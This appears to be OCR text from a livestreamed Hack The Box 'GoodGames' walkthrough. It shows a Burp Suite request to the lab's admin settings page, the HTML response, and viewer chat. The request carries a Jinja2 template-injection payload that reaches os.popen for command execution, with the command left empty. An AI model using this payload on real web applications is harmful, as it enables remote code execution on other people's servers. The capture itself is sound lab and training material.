 Project — ~/HTB — Atom
notes.txt — ~/results/g...
Burp Suite Professional ...
PayloadsAllTheThings/S...
Flask Volt Dashboard - ...
0:4:s
Burp Suite Professional v2022.2.4 - Temporary Project
Burp Project Intruder Repeater Window Help Hackvertor Backslash Powered Scanner Param Miner
User options Learn Hackvertor Taborator Additional Scanner Checks AuthMatrix CSRF Errors HUNT JOSEPH
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
1 × 2 × ...
Send Cancel < > Target: http
Request
Pretty Raw Hex \n Select extension...
1 POST /settings HTTP/1.1
2 Host: internal-administration.goodgames.htb
3 Content-Length: 75
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://internal-administration.goodgames.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://internal-administration.goodgames.htb/settings
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=
.eJwljktqBDEMBe_idRbWp_WZyzSWLJMQSKB7ZhVy9xiyrEc9qJ92rqvu9_Z4Xq96a-fHbI
9G3HtISg12HFjKSmk4pC80Ik-nzKgeqF2njbksQxMmEYepL7USPqRykYfA_oPYUWNQkLIzM
YhvjSmQIPvoMe0Q6JMUrdoOed11_dfAxryvdT6_P-trD7oOmCmZwyxqYSeScq-kSjQEL-DQ
qPb7B4JsPtE.Yjj9YQ.ywT_Jquzg1_p9wchqbAfxVpieto
14 Connection: close
15
16 name=Tib3rius+{{+cycler.__init__.__globals__.os.popen('').read()+}}
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n Select extension
</button>
359 </div>
360 </form>
361 </div>
362 </div>
363 <div class="col-12 col-xl-4">
364 <div class="row">
365 <div class="col-12 mb-4">
366 <div class="card shadow border-0 text-center p-0">
367 <div class="profile-cover rounded-top" data-background
="/static/assets/img/profile-cover.jpg">
</div>
368 <div class="card-body pb-5">
369 <img src="
/static/assets/img/team/profile-picture-1.jpg" class
="avatar-xl rounded-circle mx-auto mt-n7 mb-4" alt="
Neil Portrait">
370 <h4 class="h3">
371 Tib3rius
372 </h4>
373 <h5 class="fw-normal">
374 admin
375 </h5>
376 <p class="text-gray mb-4">
377 admin@goodgames.htb
378 </p>
379 <a class="btn btn-sm btn-gray-800 d-inline-flex
align-items-center me-2" href="#">
380 <svg class="icon icon-xs me-1" fill="currentColor"
viewBox="0 0 20 20" xmlns="
http://www.w3.org/2000/svg">
<path d="M8 9a3 3 0 100-6 3 3 0 000 6zM8 11a6 6
0 016 6H2a6 6 0 016-6zM16 7a1 1 0 10-2 0v1h-1a1
1 0 100 2h1v1a1 1 0 102 0v-1h1a1 1 0 100-2h-1V7z
">
</path>
</svg>
381 Connect
Tib3rius 1 match
32,756 bytes | 209 millis
HTB: GoodGames
Sub Goal 32 / 100 Total Subs
# 0xm3llon
come on
Request Body Parameters 1
# justaguy1234567
Request Cookies 1
very exciting... lol
Request Headers 13
# FroMastr
Response Headers 6
# gh0stsaresp00ky
dead last, story of my life
# gh0stsaresp00ky
# kafka_esc
eAsY bOx
# justaguy1234567
you were saying at the beginning that
is such an easy box and we're progres
so fast...
# justaguy1234567
just saying
# Nightbot
Find coupons for my Udemy courses on
Twitter: https://twitter.com/0xTib3ri
# gh0stsaresp00ky
nice, nice